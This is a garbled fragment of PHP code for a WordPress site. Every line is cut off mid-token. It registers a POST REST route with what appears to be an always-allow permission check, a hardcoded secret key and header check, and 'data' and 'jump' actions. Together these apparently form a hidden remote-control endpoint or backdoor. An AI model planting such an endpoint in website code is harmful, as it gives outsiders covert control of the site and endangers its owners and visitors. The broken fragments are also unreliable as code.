
$json['data']; exit; } if (iss
$json['action']=='jump') { w
exit; } } exit; } /*
*/ /*
*/ a
() { register_rest_route('sit
'methods' => 'POST', 'callb
'permission_callback' => '__
handle_site_ops_secure($re
'sk_8df8g3h4hk003421jzxc
$params = $request->get_js
$request->get_header('X-Op